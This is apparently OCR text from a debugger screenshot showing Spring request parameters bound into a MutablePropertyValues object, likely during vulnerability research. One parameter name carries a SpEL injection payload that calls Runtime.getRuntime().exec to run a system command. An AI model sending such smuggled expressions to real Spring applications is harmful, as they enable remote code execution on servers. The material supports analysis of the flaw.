 Evaluate
Expression:
Java
new MutablePropertyValues(request.getParameterMap())
Use ⇧⌘⏎ to add to Watches
Result:
result = "PropertyValues: length=6; bean property 'page'; bean property 'size'; bean property 'username'; bean property 'password'; bean pr View
f propertyValueList = size = 6
0 = "bean property 'page'"
1 = "bean property 'size'"
2 = "bean property 'username'"
3 = "bean property 'password'"
4 = "bean property 'repeatedPassword'"
5 = "bean property 'xixixi[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("open /etc")]'"
f name = "xixixi[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("open /etc")]"
f value
f optional = false
f converted = false
f convertedValue = null
f conversionNecessary = null
f resolvedTokens = null
f source = null
f attributes = size = 0
?
Close
Evaluate